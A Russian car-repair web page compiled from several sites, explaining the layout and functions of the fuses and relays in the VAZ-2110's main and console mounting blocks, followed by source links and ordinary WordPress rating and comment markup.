/></p><p>Расшифровка основного монтажного блока на ВАЗ-2110</p><p>Кроме предохранителей в основном монтажном блоке мы найдём семь или восемь реле. Их количество зависит от модификации автомобиля. <strong>Чаще всего на месте реле К8 бывает пусто, поскольку там устанавливают реле задних противотуманных фонарей</strong>.</p><p>В остальном каждый из предохранителей выполняет такие функции:</p><ul><li><strong>К1</strong> — реле включения передней оптики;</li><li><strong>К2</strong> — реле стеклоочистителей;</li><li><strong>К3</strong> — прерыватель указателя поворотов, оно же отвечает за работу аварийки;</li><li><strong>К4</strong> — реле ламп ближнего света;</li><li><strong>К5</strong> — реле ламп дальнего света;</li><li><strong>К6</strong> — резервное реле;</li><li><strong>К7</strong> — реле включения нити подогрева заднего стекла.</li></ul><p>При попытках обнаружения неисправности можно столкнуться с несоответствием цветов проводов на схеме и на автомобиле.</p><p>Это связано с тем, что завод вносил определённые коррективы в систему электрооборудования, не считая нужным предупреждать об этом владельцев. Кроме того, таблица предохранителей указывает все возможные цепи, применяемые в максимальной комплектации. Следовательно, предохранители электрического стеклоподъемника и центрального замка есть не во всех десятках.</p><h3>Консольный дополнительный монтажный блок</h3><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2017/11/dop-blok-mesto-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2017/11/dop-blok-mesto-650x488.jpg" /></p><p>Расположение дополнительного блока предохранителей</p><p>Второй блок предохранителей и реле находится внутри центральной консоли и прикрыт пластиковой крышкой. Крышка крепится саморезами и находится слева от переднего пассажира.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2017/11/dop-blok-650x511.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2017/11/dop-blok-650x511.jpg" /></p><p>Схема дополнительного блока предохранителей.</p><p>Откручиваем крышку и видим весь дополнительный блок, в котором расположены три 15-Амперных предохранителя и три реле:</p><ol><li>Предохранитель модуля зажигания и электронного блока управления двигателем.</li><li>Предохранитель, защищающий цепь расходомера воздуха, датчика кислорода, датчика скорости и клапана продувки адсорбера.</li><li>Последний предохранитель отвечает за работу электрической части системы питания двигателя — бензонасос, форсунки.</li><li>Реле электродвигателя вентилятора.</li><li>Реле включения электродвигателя топливного насоса.</li><li>Реле системы зажигания.</li></ol><h2>Изменения в коммутации и компоновке монтажных блоков</h2><p>Как мы уже говорили, в разное время завод модернизировал систему электрооборудования автомобиля и, естественно, вносил изменения в компоновку монтажных блоков.</p><p>Так, в десятках первых лет выпуска предохранитель противотуманок располагался сразу за основным блоком, безо всякой платы, просто болтался на жгуте проводов. Позже его переместили сначала на отдельную плату с левой стороны центральной консоли, а потом в основной монтажный блок.</p><p>Как следствие, компоновка блока изменилась. Монтажный блок на 7 реле имеет каталожный номер <strong>2110-3722010-08</strong> , блок на 6 реле маркируется 2110-3722010, а самый новый блок получил артикул <strong>2110-3722010-01</strong> . Кроме этого, встречаются блоки без ножек реле включения передней оптики К1 ( <strong>2110-3722010-12</strong> ), есть блок с ножками, но без реле (ножки соединяются перемычками и чтобы самостоятельно установить реле головного света, перемычки нужно обрезать), в основном же попадаются блоки с ножками под реле без перемычек. Они предполагают либо установку реле К1, либо съёмных перемычек.</p><h2>Выводы</h2><p>В любом случае, приступая к поиску неисправности реле или сгоревшего предохранителя, стоит внимательно ознакомиться со схемой и таблицей соответствия номиналов вставок цепям. Пусть предохранители и реле никогда вас не тревожат, стабильных двенадцати вольт вашим системам и приятных путешествий!</p><h2>Предохранители ваз 2110 схема и расположение</h2><p style="clear: both"><noscript><img decoding="async" src="https://filtrzamena.ru/wp-content/uploads/2014/04/Predohraniteli-Vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://filtrzamena.ru/wp-content/uploads/2014/04/Predohraniteli-Vaz-2110.jpg" /></p><p>Одним из основных элементов электрической системы вашего ВАЗ 2110 являются предохранители. Они отвечают за предотвращение скачков напряжения и недопущения возможности короткого замыкания в электрических цепах.</p><p>Основной блок предохранителей на «десятке» расположен в салоне автомобиля, слева от колонки руля в нижней части. На приведенной ниже фотографии изображен внешний вид предохранительного блока и условные обозначения.</p><p style="clear: both"> <noscript><img decoding="async" src="https://filtrzamena.ru/wp-content/uploads/2014/04/Predohraniteli-Vaz-2110-400x338.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://filtrzamena.ru/wp-content/uploads/2014/04/Predohraniteli-Vaz-2110-400x338.jpg" /></p><p><strong>Итак, рассмотрим, за какие участки электрической цепочки отвечают устройства, расположенные в предохранительном блоке.</strong></p><p><strong>Помимо собственно предохранителей плавкого типа в этом корпусе конструкционно находятся и некоторые реле, отвечающие за работу электрических узлов.</strong></p><ul><li>К1 – корпус релейного устройства, контролирующего исправное состояние ламп освещения;</li><li>К2 – корпус релейного устройства, регулирующего работу дворников;</li><li>K3 – корпус релейного устройства, прерывающего электроток, идущий на лампы поворота;</li><li>К4 – корпус релейного устройства, включающего фары ближнего освещения;</li><li>К5– корпус релейного устройства, включающего фары дальнего освещения;</li><li>К6 – корпус дополнительного релейного устройства;</li><li>К7 – корпус релейного устройства, включающее систему подогрева заднего ветровика;</li><li>K8 – корпус резервное релейного устройства;</li></ul><p>Под обозначения ми от F1 до F20 – размещена система плавких предохранительных устройств. Значительная часть электрических цепей вашего авто защищено предохранительными узлами. Каждый из них рассчитан на определенную силу тока. Без защиты остаются электроцепи, отвечающие за зарядку аккумулятора, ведущие к генераторной системе, к системе зажигания и запуска мотора.</p><p>Для того чтобы обнаружить и заменить неисправный предохранитель рекомендуем вам воспользоваться специальной таблицей. Для замены рекомендуем использовать оригинальные предохранительные элементы. Часть предохранителей, представленных в таблице, на вашем автомобиле могут отсутствовать. Это связано с особенностями комплектации электрическими устройствами конкретной модели.</p><p>[stextbox id=»grey»]Никогда не используйте самодельные перемычки. Вы можете просто вывести из строя полностью электрическую цепь того или иного узла.[/stextbox]</p><p>Итак, рассмотрим предназначение каждого из элементов предохранительного блока ВАЗ 2110:</p><p>Источники:</p><p><a href="https://avtoblokrele.ru/vaz/blok-predohranitelej-vaz-2110-2111-2112.html" rel="nofollow noopener noreferrer" target="_blank">https://avtoblokrele.ru/vaz/blok-predohranitelej-vaz-2110-2111-2112.html</a><br /> <a href="https://vlade.ru/blok-predohraniteley-vaz-2110-shema-i-podklyuchenie-raspolozhenie.html" rel="nofollow noopener noreferrer" target="_blank">https://vlade.ru/blok-predohraniteley-vaz-2110-shema-i-podklyuchenie-raspolozhenie.html</a><br /> <a href="https://vaz-2110.ru/elektrika-i-provodka/predohraniteli-na-vaz-2110-kakoj-za-chto-otvechaet.html" rel="nofollow noopener noreferrer" target="_blank">https://vaz-2110.ru/elektrika-i-provodka/predohraniteli-na-vaz-2110-kakoj-za-chto-otvechaet.html</a><br /> <a href="https://carfrance.ru/sxema-bloka-predoxranitelej-na-vaz-2110/" rel="nofollow noopener noreferrer" target="_blank">https://carfrance.ru/sxema-bloka-predoxranitelej-na-vaz-2110/</a><br /> <a href="https://filtrzamena.ru/predohraniteli-vaz-2110-shema-i-raspolozhenie.html" rel="nofollow noopener noreferrer" target="_blank">https://filtrzamena.ru/predohraniteli-vaz-2110-shema-i-raspolozhenie.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3138" class="post-ratings"  data-nonce="8f056cf3ce"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3138, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3138, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3138, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3138, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3138, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3138, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3138, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3138, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3138, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3138_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3138, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3138-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Предохранитель щитка приборов ваз 2110"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-04-28"><meta itemprop="dateModified" content="2020-04-28"> <a itemprop="url" href="https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html" style="display:none">Предохранитель щитка приборов ваз 2110</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/30/d92ad110021ab30_320x200.jpg" alt="Предохранитель щитка приборов ваз 2110"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/30/d92ad110021ab30_320x200.jpg" alt="Предохранитель щитка приборов ваз 2110"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2017-02/medium/1486965773_118_2.jpg" alt="На глушитель насадки для весты" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/63/aa955dfbf2fac63_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://xn--80aal0a.xn--80asehdb/uploads/posts/2017-02/medium/1486965773_118_2.jpg" alt="На глушитель насадки для весты" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/63/aa955dfbf2fac63_205x198.jpg"></div> <a href="https://avtoshkolak.ru/raznoe/na-glushitel-nasadki-dlya-vesty.html">На глушитель насадки для весты</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '21';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/raznoe/predohranitel-shhitka-priborov-vaz-2110.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
